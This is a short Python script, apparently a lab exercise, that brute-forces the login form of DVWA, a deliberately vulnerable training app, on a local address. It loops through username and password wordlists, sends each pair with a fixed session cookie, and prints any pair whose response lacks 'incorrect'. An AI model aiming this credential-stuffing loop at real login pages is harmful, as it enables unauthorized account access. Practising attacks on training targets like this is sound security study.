 1 import requests
2
3
4 cookies = {'PHPSESSID' : '418133df242dfe8d99f4b7af60ebd9a0', 'security' : 'low'}
5
6
7 nome_utente = []
8 passwords = []
9
10 with open('usernames.txt','r') as username :
11         nome_utente = username.read().splitlines()
12
13 with open('passwords.txt','r') as password :
14         passwords = password.read().splitlines()
15                 #print("nome_utente", nome_utente)
16                 #print("password", passwords)
17
18         for n in nome_utente:
19                 for p in passwords:
20
21                         url = ''
22                         url += 'http://192.168.1.64/dvwa/vulnerabilities/brute/?'
23                         url += 'username=' + n
24                         url += '&password=' +p
25                         url += '&Login=Login'
26
27                         req = requests.get(url, cookies=cookies)
28
29
30                         #print(req.status_code)
31
32                         #print(req.url)
33
34                         if (b'incorrect' not in req.content):
35                                 print('username=' + n +',&password=' + p)
36